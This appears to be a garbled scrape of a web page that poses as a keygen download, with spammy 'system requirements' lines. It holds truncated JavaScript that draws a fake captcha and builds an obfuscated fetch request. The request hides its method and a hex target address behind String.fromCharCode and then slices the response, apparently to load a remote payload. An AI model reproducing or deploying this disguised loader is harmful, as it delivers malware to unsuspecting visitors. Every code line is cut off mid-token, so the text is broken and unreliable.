
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
Dual-core for keygens
RAM:
4 GB for keygen
Disk space:
64 GB for setup